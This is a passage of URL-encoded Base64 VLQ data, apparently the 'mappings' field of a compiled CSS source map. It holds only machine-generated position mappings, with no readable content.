%3BEACtB%2CqBAAsB%2CMAAK%3BIAC3B%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEA%2CqBAAsB%3BIACtB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGD%2CaACC%3BIACC%2CyBAAA%3B%3BEAFF%2CaACC%2CaAEC%3BIACC%2CWAAA%3BIACA%2CsBAAA%3BIAEA%2CyBAAA%3B%3BEAPH%2CaACC%2CaAEC%2COAKC%3BIACC%2CWAAA%3BIACA%2CiBAAA%3B%3BEACA%2CaAVH%2CaAEC%2COAKC%2CMAGE%3BIACA%2CcAAA%3B%3BEAZL%2CaACC%2CaAEC%2COAKC%2CMAMC%3BEAdJ%2CaACC%2CaAEC%2COAKC%2CMAOC%3BIACC%2CWAAA%3BIACA%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3B%3BEACA%2CaApBJ%2CaAEC%2COAKC%2CMAMC%2COAOE%3BEAAD%2CaApBJ%2CaAEC%2COAKC%2CMAOC%2CEAME%3BIACA%2CcAAA%3B%3BEAtBN%2CaACC%2CaAEC%2COAKC%2CMAkBC%3BIACC%2CcAAA%3B%3BEACA%2CaA3BJ%2CaAEC%2COAKC%2CMAkBC%2COAEE%3BIACA%2CcAAA%3B%3BEA4EN%2CMAAO%2CeAAe%2CeAAe%3BEAAQ%3BIAlE5C%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C%2BBAAA%3BIAlLA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3B%3BEA6OD%2CMAAO%2CeAAe%2CeAAe%2COA7DpC%3BEA6D4C%2CMA7D5C%3BIACC%2CcAAA%3BIACA%2CaC7GmB%2C6BD6GnB%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAED%2CMAsDM%2CeAAe%2CeAAe%2COAtDnC%3BEAAD%2CMAAC%3BIACA%2C%2BBAAA%3BIACA%2CyBAAA%3B%3BEAFD%2CMAsDM%2CeAAe%2CeAAe%2COAtDnC%2CMAGA%3BEAHD%2CMAAC%2CMAGA%3BIACC%2CcAAA%3B%3BEAqDD%2CMAHK%2CeAAe%2CeAAe%2COAEnC%2COACC%3BEAAD%2CMADA%2COACC%3BIAtBF%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAqBC%2CMAHK%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQApBF%3BEAoBC%2CMADA%2COACC%2CQApBF%3BIACC%2CcAAA%3BIACA%2CiBAAA%3B%3BEAED%2CMAaM%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQAhBD%3BEAAD%2CMAeC%2COACC%2CQAhBD%3BIACA%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAFD%2CMAaM%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQAhBD%2CMAGA%3BEAHD%2CMAeC%2COACC%2CQAhBD%2CMAGA%3BIACC%2CcAAA%3B%3BEAKF%2CMAIM%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQAPD%3BEAAD%2CMAMC%2COACC%2CQAPD%3BIA7OD%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3B%3BEAoPC%2CMAPK%2CeAAe%2CeAAe%2COAEnC%2COAKC%3BEAAD%2CMALA%2COAKC%3BIApDF%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C%2BBAAA%3BIAvMA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3BIAqMA%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CiBAAA%3BIACA%2CcAAA%3B%3BEA4CC%2CMAPK%2CeAAe%2CeAAe%2COAEnC%2COAKC%2CcA3CF%3BEA2CC%2CMALA%2COAKC%2CcA3CF%3BIACC%2CcAAA%3BIACA%2CaCtImB%2C6BDsInB%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAED%2CMA6BM%2CeAAe%2CeAAe%2COAEnC%2COAKC%2CcApCD%3BEAAD%2CMA%2BBC%2COAKC%2CcApCD%3BIACA%2CmCAAA%3BIACA%2CyBAAA%3BIACA%2CqBAAA%3B%3BEAHD%2CMA6BM%2CeAAe%2CeAAe%2COAEnC%2COAKC%2CcApCD%2CMAIA%3BEAJD%2CMA%2BBC%2COAKC%2CcApCD%2CMAIA%3BIACC%2CcAAA%3B%3BEAqCF%2COAAC%3BEACD%2COAAC%3BEACD%2COAAC%2COAAO%3BIACP%2CeAAA%3B%3BEACA%2COAJA%2CWAIC%3BEAAD%2COAHA%2CUAGC%3BEAAD%2COAFA%2COAAO%2COAEN%3BIACA%2CeAAA%3BIACA%2CaAAa%2C4BAAb%3B%3BEAGF%2COAAC%3BIAzCD%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAwCA%2COAAC%2CQAvCD%3BIACC%2CcAAA%3BIACA%2CiBAAA%3B%3BEAED%2COAmCC%2CQAnCA%3BIACA%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAFD%2COAmCC%2CQAnCA%2CMAGA%3BIACC%2CcAAA%3B%3BEAKF%2COA0BC%2CQA1BA%3BIA7OD%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3B%3BEAuQE%2COAJD%2CQAGC%2C2BACC%3BIACA%2CyBAAA%3B%3BEAIH%2COAAC%3BIA5ED%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C%2BBAAA%3BIAvMA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3BIAqMA%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CiBAAA%3BIACA%2CcAAA%3B%3BEAoEA%2COAAC%2CcAnED%3BIACC%2CcAAA%3BIACA%2CaCtImB%2C6BDsInB%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAED%2COA4DC%2CcA5DA%3BIACA%2CmCAAA%3BIACA%2CyBAAA%3BIACA%2CqBAAA%3B%3BEAHD%2COA4DC%2CcA5DA%2CMAIA%3BIACC%2CcAAA%3B%3BEiEzMA%2CIAAC%3BEAAM%2CIAAC%3BEAAM%2CIAAC%3BEAAO%2CIAAC%3BIACrB%2CYAAA%3B%3BECjBE%2CaAAC%2CeACG%3BIACI%2CqBAAA%3B%3BEAIZ%3BIACI%2CUAAA%3BIACA%2CiBAAA%3B%3BEAEJ%3BIACI%2CeAAA%3BIACA%2CqBAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAEJ%2C0BAA0B%3BIACtB%2CcAAA%3B%3BEAGJ%2CaAAa%3BIACT%2CmCAAA%3BIACA%2CkCAAA%3BIACA%2CeAAA%3BIACA%2CoBAAA%3BIACA%2CcAAA%3BIACA%2CaAAa%2CYAAb%3BIACA%2CsBAAA%3BIACA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%2CQAAQ%2CaACJ%3BIACI%2CaAAA%3B%3BEAIR%2CIAAI%2CaACA%2CQAAO%3BEADQ%2CIAAI%2CkBACnB%2CQAAO%3BIACH%2CWAAA%3B%3BEAFR%2CIAAI%2CaAKA%2COAAM%3BEALS%2CIAAI%2CkBAKnB%2COAAM%3BIACF%2CaAAA%3B%3BEANR%2CIAAI%2CaASA%3BEATe%2CIAAI%2CkBASnB%3BIACI%2CiBAAA%3B%3BEAVR%2CIAAI%2CaAaA%2CSAAQ%2CaACJ%3BEAdW%2CIAAI%2CkBAanB%2CSAAQ%2CaACJ%3BIACI%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3BIACA%2CiBAAA%3B%3BEApBZ%2CIAAI%2CaAaA%2CSAAQ%2CaACJ%2CYAQI%3BEAtBO%2CIAAI%2CkBAanB%2CSAAQ%2CaACJ%2CYAQI%3BIACI%2CmBAAA%3BIACA%2CiBAAA%3B%3BEAxBhB%2CIAAI%2CaA6BA%3BEA7Be%2CIAAI%2CkBA6BnB%3BIACI%2CeAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CaAAA%3BIACA%2CWAAA%3BIACA%2C8BAAA%3BIACA%2CgBAAA%3BIACA%2CeAAA%3B%3BEAKR%2CQAAQ%2CaAEJ%2CEAAC%3BIACG%2CqBAAA%3BIACA%2CgBAAgB%2CiEAAhB%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2C4BAAA%3BIACA%2CmBAAA%3B%3BEARR%2CQAAQ%2CaAYJ%2CKAAI%2CkBAAkB%3BIAClB%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2C4BAAA%3BIACA%2CmBAAA%3B%3BEAEA%2CQAnBA%2CaAYJ%2CKAAI%2CkBAAkB%2COAOjB%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CgBAAA%3B%3BEAxBZ%2CQAAQ%2CaA4BJ%2CKAAI%3BIACA%2CqBAAA%3BIACA%2C4BAAA%3B%3BEAEA%2CQAhCA%2CaA4BJ%2CKAAI%2CkBAIC%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CgBAAA%3B%3BEAKZ%3BIACI%2CeAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CaAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CYAAA%3B%3BEAXJ%2CgBAaI%3BIACI%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CuBAAA%3B%3BEAhBR%2CgBAmBI%3BIACI%2CeAAA%3BIACA%2CgCAAA%3B%3BEAEJ%2CgBAAC%2CsBACG%3BIACI%2CkBAAA%3B%3BEAFR%2CgBAAC%2CsBACG%2CgBAGI%3BIACI%2CSAAA%3B%3BEALZ%2CgBAAC%2CsBACG%2CgBAGI%2CgBAGI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3B%3BEAQpB%2CQAAS%2CmBAAmB%2CgBAAgB%2CqBAAqB%2CwBAAwB%3BIACrF%2C2BAAA%3B%3BEAGJ%2CQAAS%2CmBAAkB%3BIACvB%2CgBAAA%3B%3BEAGJ%3BIACI%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CaAAA%3BIACA%2C6BAAA%3BIACA%2CqCAAA%3BIACA%2CwCAAA%3BIACA%2CgCAAA%3B%3BEAEA%2CkBAAC%3BIACG%2CgBAAA%3BIACA%2CmBAAA%3B%3BEAIA%2CkBADJ%2CsBACK%3BIACG%2CSAAS%2CEAAT%3B%3BEArBZ%2CkBAyBI%3BIACI%2CWAAA%3BIACA%2CyBAAA%3BIACA%2CcAAA%3BIACA%2CgBAAA%3B%3BEA7BR%2CkBAyBI%2CqBAMI%3BIACI%2CgBAAA%3BIACA%2CWAAA%3B%3BEAEA%2CkBAVR%2CqBAMI%2CwBAIK%3BIACG%2CgBAAA%3BIACA%2CmBAAA%3B%3BEArChB%2CkBA0CI%2CeACI%3BIACI%2CuBAAA%3B%3BEA5CZ%2CkBA0CI%2CeAKI%3BIACI%2CqBAAA%3B%3BEAhDZ%2CkBA0CI%2CeAKI%2CoBAGI%3BIACI%2CWAAA%3BIACA%2CYAAA%3B%3BEApDhB%2CkBA0CI%2CeAcI%3BIACI%2CSAAA%3BIACA%2CYAAA%3B%3BEAMR%2CCADH%2CgBACI%3BIACG%2CSAAS%2COAAT%3B%3BEAKJ%2CCADH%2CgBACI%3BIACG%2CSAAS%2COAAT%3B%3BEAKJ%2CCADH%2CgBACI%3BIACG%2CSAAS%2CEAAT%3B%3BEAKJ%2CCADH%2CUACI%3BIACG%2CSAAS%2CEAAT%3B%3BEAIR%2CqBACI%2CgBACI%3BIACI%2C0BAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3B%3BEANZ%2CqBASI%2CqBACI%3BIACI%2CaAAA%3B%3BEAEJ%2CqBAJJ%2CqBAIK%2COACG%3BIACI%2CcAAA%3B%3BEAMhB%2CqBACI%2CgBACI%3BIACI%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2C0BAAA%3BIACA%2CsBAAA%3B%3BEAEA%2CqBAPR%2CgBACI%2CeAMK%3BIACG%2CmBAAA%3BIACA%2CkCAAA%3B%3BEAGJ%2CqBAZR%2CgBACI%2CeAWK%3BIACG%2C8BAAA%3B%3BEAMhB%2CmBACI%2CSAAQ%2CKAAK%3BIACT%2C4BAAA%3B%3BEAIR%2CIAAI%2CWACA%2CcACI%2CIAAG%3BEAFX%2CIAAI%2CWACA%2CcAEI%3BEAHR%2CIAAI%2CWACA%2CcAGI%2CIAAG%3BIACC%2CqBAAA%3B%3BEAKZ%2CIAAI%3B%3B%3B%3BEAAJ%2CIAAI%2CYACA%3BIACI%2CuBAAA%3B%3BEAIA%2CIANJ%2CYAKA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3B%3BEAKJ%2CIAbJ%2CYAYA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3B%3BEAKJ%2CIApBJ%2CYAmBA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2CEAAT%3B%3BEAKJ%2CIA1BJ%2CYAyBA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2CEAAT%3B%3BEA3BZ%2CIAAI%2CYA%2BBA%2CSAAQ%2CaACJ%3BIACI%2CoBAAA%3B%3BEAjCZ%2CIAAI%2CYA%2BBA%2CSAAQ%2CaACJ%2CYAGI%3BIACI%2CyBAAA%3B%3BEApChB%2CIAAI%2CYAyCA%2CsBACI%2CgBACI%3BIACI%2CqBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3B%3BEAEA%2CIAlDZ%2CYAyCA%2CsBACI%2CgBACI%2CEAOK%3BIACG%2CmBAAA%3BIACA%2CyBAAA%3B%3BEApDpB%2CIAAI%2CYAyCA%2CsBACI%2CgBAcI%3BIACI%2C0BAAA%3BIACA%2CsBAAA%3B%3BEA1DhB%2CIAAI%2CYAyCA%2CsBACI%2CgBAmBI%2CeAAc%3BIACV%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2CyBAAA%3B%3BEAOA%2CIAvEZ%2CYAyCA%2CsBA4BI%2CgBACI%2CeAAc%2CMAAM%2CSACf%3BIACG%2CmBAAA%3BIACA%2CSAAS%2CEAAT%3B%3BEAGJ%2CIA5EZ%2CYAyCA%2CsBA4BI%2CgBACI%2CeAAc%2CMAAM%2CSAMf%3BIACG%2CgBAAA%3B%3BEAEA%2CIA%5C%2FEhB%2CYAyCA%2CsBA4BI%2CgBACI%2CeAAc%2CMAAM%2CSAMf%2CMAGI%3BIACG%2CkBAAA%3B%3BEAhFxB%2CIAAI%2CYAuFA%2CoBACI%2CSAAQ%2CKAAK%3BIACT%2C4BAAA%3B%3BEAzFZ%2CIAAI%2CYA6FA%3BIACI%2CUAAA%3BIACA%2CSAAA%3BIACA%2CcAAA%3BIACA%2CkDAAA%3BIACA%2CqDAAA%3BIACA%2C6CAAA%3B%3BEAnGR%2CIAAI%2CYA6FA%2CmBAQI%3BIACI%2CyBAAA%3B%3BEAtGZ%2CIAAI%2CYA6FA%2CmBAYI%3BIACI%2CyBAAA%3BIACA%2C2BAAA%3B%3BEA3GZ%2CIAAI%2CYAiHA%3BIACI%2CmBAAA%3BIACA%2CcAAA%3BIACA%2CyBAAA%3BIACA%2CWAAA%3BIACA%2CuBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAxHR%2CIAAI%2CYAiHA%2CWASI%2CkBAAiB%3BEA1HzB%2CIAAI%2CYAiHA%2CWAUI%2CkBAAiB%3BIACb%2CcAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CWAAW%2CgBAAX%3BIACA%2CQAAA%3B%3BEAhIZ%2CIAAI%2CYAiHA%2CWAkBI%2CkBAAiB%3BIACb%2COAAA%3BIACA%2CiBAAA%3B%3BEArIZ%2CIAAI%2CYAiHA%2CWAuBI%2CkBAAiB%3BIACb%2CUAAA%3BIACA%2CiBAAA%3B%3BEA1IZ%2CIAAI%2CYAiHA%2CWA4BI%3BIACI%2CmBAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3B%3BEAhJZ%2CIAAI%2CYAiHA%2CWAkCI%3BIACI%2CgBAAA%3B%3BEApJZ%2CIAAI%2CYAiHA%2CWAsCI%3BIACI%2CiBAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3BIACA%2CmBAAA%3B%3BEA5JZ%2CIAAI%2CYAiHA%2CWA8CI%3BIACI%2C2BAAA%3BIACA%2C4BAAA%3BIACA%2C8BAAA%3BIACA%2C%2BBAAA%3B%3BEAnKZ%2CIAAI%2CYAuKA%2CIAAG%3BIACC%2CWAAA%3BIACA%2CqBAAA%3B%3BEAzKR%2CIAAI%2CYAuKA%2CIAAG%2CcAIC%2CEAAC%3BIACG%2CYAAA%3B%3BEAEA%2CIA9KR%2CYAuKA%2CIAAG%2CcAIC%2CEAAC%2CkBAGI%3BIACG%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAhLhB%2CIAAI%2CYAuKA%2CIAAG%2CcAaC%3BIACI%2CcAAA%3BIACA%2CcAAA%3B%3BEAtLZ%2CIAAI%2CYA0LA%2CWACI%2CGAAE%2CKACE%3BIACI%2CgCAAA%3B%3BEAEA%2CIA%5C%2FLZ%2CYA0LA%2CWACI%2CGAAE%2CKACE%2CEAGK%3BIACG%2CgCAAA%3B%3BEAhMpB%2CIAAI%2CYAsMA%2CwBACI%2COACI%2CGAAE%3BIACE%2CUAAA%3B%3BEAEA%2CIA3MZ%2CYAsMA%2CwBACI%2COACI%2CGAAE%2CKAGG%3BIACG%2CoBAAA%3B%3BEA5MpB%2CIAAI%2CYAkNA%2CEAAC%3BIACG%2CiBAAA%3B%3BEAnNR%2CIAAI%2CYAwNA%3BIACI%2CUAAA%3BIACA%2CyBAAA%3B%3BEA1NR%2CIAAI%2CYA6NA%3BIACI%2CsBAAA%3B%3BEA9NR%2CIAAI%2CYAiOA%3BIACI%2CyBAAA%3BIACA%2CkBAAA%3B%3B%3BEAMR%3BIACI%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CyBAAA%3BIACA%2CWAAA%3BIACA%2CqBAAA%3BIACA%2CUAAA%3B%3BEANJ%2CUAQI%3BIACI%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3B%3BEAXR%2CUAiBI%3BIACI%2CiBAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3B%3BEArBR%2CUAwBI%3BIACI%2C2BAAA%3BIACA%2C4BAAA%3BIACA%2C8BAAA%3BIACA%2C%2BBAAA%3B%3BEAIR%2CGAAG%3BIACC%2CWAAA%3BIACA%2CqBAAA%3B%3BEAFJ%2CGAAG%2CcAIC%3BIACI%2CUAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3B%3BEAPR%2CGAAG%2CcAUC%3BIACI%2CUAAA%3BIACA%2CiBAAA%3BIACA%2CYAAA%3B%3BEAbR%2CGAAG%2CcAgBC%3BIACI%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3B%3BEApBR%2CGAAG%2CcAuBC%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CuBAAA%3BIACA%2CgBAAA%3B%3BEACA%2CGA3BL%2CcAuBC%2CqBAAoB%2CSAIf%3BIACG%2CkBAAA%3B%3BEA5BZ%2CGAAG%2CcAoCC%3BIACI%2CaAAA%3BIACA%2C2BAAA%3BIACA%2CmBAAA%3B%3BEAvCR%2CGAAG%2CcAoCC%2CqBAKI%3BIACI%2CkBAAA%3B%3BEA1CZ%2CGAAG%2CcAoCC%2CqBAQI%2CEAAC%3BIACG%2CYAAA%3B%3BEAEA%2CGA%5C%2FCT%2CcAoCC%2CqBAQI%2CEAAC%2CkBAGI%3BIACG%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAjDhB%2CGAAG%2CcAsDC%3BIACI%2CcAAA%3BIACA%2CcAAA%3B%3BEAKR%2CCAAC%3BIACG%2CiBAAA%3B%3B%3BEAIJ%2CMAAO%2CEAAC%3BIACJ%2CoBAAA%3BIACA%2CeAAA%3BIACA%2CWAAA%3B%3BEAEJ%2C0BACI%3BIACI%2CUAAA%3B%3BEAIR%2CyBACI%3BIACI%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAJR%2CyBAOI%3BEAPJ%2CyBAO0B%3BIAClB%2CqBAAA%3BIACA%2CeAAA%3B%3BEATR%2CyBAOI%2CqBAII%3BEAXR%2CyBAO0B%2CqBAIlB%3BIACI%2CqBAAA%3BIACA%2CgBAAgB%2CiEAAhB%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2C4BAAA%3BIACA%2CmBAAA%3B%3BEAjBZ%2CyBAqBI%3BIACI%2CaAAA%3B%3BEAKJ%2COADG%2CKACF%3BIACG%2CeAAA%3B%3BEAIR%2C%2BBACI%2CgBACI%2CqBACI%2CwBACI%2COAAO%2CGAAE%2CKAAK%3BIACV%2CmBAAA%3B%3BEALpB%2C%2BBACI%2CgBACI%2CqBACI%2CwBAKI%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3B%3BEAIR%2C%2BBAbR%2CgBACI%2CqBAYK%3BIACG%2CWAAA%3B%3BEAMhB%2CaACI%2CaAAY%2CcAAc%3BEAD9B%2CaAEI%2CcAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEAIR%2CIAAI%2CoBACA%2CQAAO%3BIACH%2CgBAAA%3B%3BEAFR%2CIAAI%2CoBAIA%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3B%3BEAPR%2CIAAI%2CoBAIA%2CeAII%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAVZ%2CIAAI%2CoBAIA%2CeAII%2CwBAGI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAbhB%2CIAAI%2CoBAIA%2CeAYI%3BIACI%2CmBAAA%3B%3BEAjBZ%2CIAAI%2CoBAIA%2CeAeI%3BIACI%2CgBAAA%3B%3BEApBZ%2CIAAI%2CoBAIA%2CeAkBI%2CwBACI%2CGAAE%3BIACE%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAzBhB%2CIAAI%2CoBA6BA%2CeACI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAhCZ%2CIAAI%2CoBA6BA%2CeAKI%3BIACI%2CgBAAA%3B%3BEAnCZ%2CIAAI%2CoBA6BA%2CeAQI%2CwBACI%2CGAAE%3BIACE%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAxChB%2CIAAI%2CoBA4CA%2CsBAAqB%3BIACjB%2CaAAA%3BIACA%2CmBAAA%3B%3BEA9CR%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%3BIACI%2CkBAAA%3BIACA%2CkBAAA%3B%3BEApDpB%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAGI%3BIACI%2CgBAAA%3BIACA%2CwBAAA%3BIACA%2CyBAAA%3BIACA%2CgCAAA%3BIACA%2CoBAAA%3BIACA%2CkBAAA%3B%3BEACA%2CIA5DpB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAGI%2CsBAOK%3BIACG%2C4BAA2B%2C4DAAoD%2CkCAA%5C%2FE%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3B%3BEAjE5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CiBAAgB%2CmCAAhB%3BIACA%2CeAAA%3B%3BEAxExB%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAKI%2C2BAA0B%3BIACtB%2CgBAAA%3B%3BEA1E5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAQI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CgCAAA%3BIACA%2CmBAAA%3B%3BEAnF5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAiBI%3BIACI%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2C2BAAA%3B%3BEAxF5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAiBI%2COAII%2CGAAE%3BIACE%2CSAAA%3BIACA%2CsBAAA%3BIACA%2CWAAA%3B%3BEA5FhC%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAiBI%2COAII%2CGAAE%2CKAIE%3BIACI%2CSAAA%3B%3BEA9FpC%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBA8BI%2COAAM%3BIACF%2CaAAA%3B%3BEAIR%2CIAvGhB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAqDK%3BEAAQ%2CIAvGzB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAqDc%3BIACN%2CaAAA%3B%3BEAMA%2CIA9GpB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBA2DI%2CqBAAoB%2COAChB%2CsBACK%3BIACG%2CSAAS%2COAAT%3BIACA%2CWAAW%2CcAAX%3B%3BEAhH5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBA2DI%2CqBAAoB%2COAOhB%3BIACI%2CaAAA%3B%3BEApHxB%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBA2DI%2CqBAAoB%2COAOhB%2CwBAEI%2COAAM%2CMAAM%3BIACJ%2CcAAA%3B%3BEAtHhC%2CIAAI%2CoBA6HA%3BIACI%2CqBAAA%3B%3BEA9HR%2CIAAI%2CoBAiIA%3BIACI%2CuBAAA%3B%3BEAlIR%2CIAAI%2CoBAqIA%3BIACI%2C6CAAA%3B%3BEAtIR%2CIAAI%2CoBAyIA%3BIACI%2CeAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2COAAA%3BIACA%2CiBAAA%3BIACA%2CuBAAA%3B%3BEA%5C%2FIR%2CIAAI%2CoBAyIA%2CgBAQI%3BIACI%2CgBAAA%3B%3BEAlJZ%2CIAAI%2CoBAyIA%2CgBAYI%3BEArJR%2CIAAI%2CoBAyIA%2CgBAY6B%3BIACrB%2CaAAA%3BIACA%2CuBAAA%3BIACA%2CmBAAA%3B%3BEAxJZ%2CIAAI%2CoBAyIA%2CgBAYI%2CwBAKI%3BEA1JZ%2CIAAI%2CoBAyIA%2CgBAY6B%2CgBAKrB%3BIACI%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAOJ%2CIAnKR%2CoBAiKA%2CsBACI%2CgBACK%3BIACG%2CaAAA%3BIACA%2C8BAAA%3B%3BEAKhB%2CIAAI%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%3BIACI%2CgBAAA%3BIACA%2CsBAAA%3BIACA%2CYAAA%3B%3BEAGI%2CIAThB%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAKI%2C2BACK%3BEAAU%2CIAT3B%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAKI%2C2BACgB%3BIACR%2CaAAA%3BIACA%2CuBAAA%3B%3BEAXxB%2CIAAI%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAYI%3BIACI%2CmBAAA%3B%3BEAhBpB%2CIAAI%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAgBI%2CMAAK%3BIACD%2CuBAAA%3B%3BECnsBpB%3BIACI%2CaAAA%3B%3BEACA%2CoCAAC%3BIACG%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAHJ%2CoCAAC%2CmBAIG%2CGAAE%3BIACE%2CgBAAA%3BIACA%2CcAAA%3B%3BEAKZ%2